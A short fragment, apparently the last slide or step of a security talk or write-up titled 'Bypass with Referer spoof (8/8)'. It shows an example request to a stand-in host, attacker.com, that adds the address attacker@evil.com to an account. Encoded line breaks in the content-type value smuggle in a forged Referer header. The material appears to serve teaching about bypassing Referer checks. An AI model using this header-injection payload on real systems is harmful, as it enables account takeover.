 Bypass with Referer spoof (8/8)

Post("http://attacker.com:8888/redirect",
"{""action"":""add-user-email"",""Email"":""attacker@evil.com""}",
"application/json&#x0a;&#x0d;Referer;&#x20;http://example.com")

